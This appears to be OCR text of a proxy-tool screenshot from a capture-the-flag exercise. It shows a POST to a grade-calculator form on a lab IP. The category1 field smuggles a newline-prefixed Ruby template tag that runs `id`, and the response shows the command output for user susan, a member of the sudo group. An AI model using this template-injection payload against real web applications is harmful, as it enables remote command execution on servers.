 Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 Content-Length: 211
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.10.11.253
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.10.11.253/weighted-grade
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 category1=test1%0A%3C%25%3D%20%60id%60%20%25%3E&grade1=1&weight1=20&
category2=test2&grade2=1&weight2=20&category3=test3&grade3=1&weight3=20&
category4=test4&grade4=1&weight4=20&category5=test5&grade5=1&weight5=20
? Search 0 highlights
Response
Pretty Raw Hex Render \n
113 </td>
114 <td>
115 <input type="number" id="weight5" name="weight5" min="0
" max="100" required>
116 </td>
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five category names, your grade
in them out of 100, and their weight. Enter "N/A" into the
category field and 0 into the grade and weight fields if
you are not using a row.
</p>
121 </form>
122 Your total grade is 1%<p>
test1
123 uid=1001(susan) gid=1001(susan) groups=1001(susan),27(sudo)
124 : 0%
</p>
<p>